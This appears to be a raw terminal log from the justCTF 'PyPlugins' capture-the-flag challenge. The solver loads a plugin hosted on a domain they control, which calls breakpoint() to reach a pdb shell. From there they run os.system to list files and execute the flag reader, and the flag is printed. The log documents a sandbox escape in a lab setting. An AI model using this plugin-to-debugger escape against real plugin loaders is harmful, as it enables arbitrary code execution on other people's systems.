 ┌──(kali㉿kali-linux)-[~/Desktop/justCTF/pyplugin/private]
└─$ nc pyplugins.nc.jctf.pro 1337 127 ⨯
Welcome to the PyPlugins challenge!
We will load your Python plugins, but only if they are hosted on a trusted website and if they cannot harm us.
1. List known websites
2. List plugins
3. Download plugin
4. Load plugin
5. Exit
> 3
Provide plugin url in a form of A.B.C where A,B,C must be [A-Za-z0-9_]+
url: peko.blackhat.day
1. List known websites
2. List plugins
3. Download plugin
4. Load plugin
5. Exit
> 4
plugin: peko_blackhat
TypeError: can only concatenate str (not "NoneType") to str
> /plugins/peko_blackhat.py(2)<module>()
-> x='PEKO'+breakpoint()+''
(Pdb) import os
(Pdb) !os.system("ls")
bin
etc
jailed
lib
lib64
plugins
usr
0
(Pdb) !os.system("./jailed/readflag")
justCTF{GitHub_P4g3s_Subd0ma1ns_And_Z1pp3d_Pycs_Ar3_Cr4zy!}
0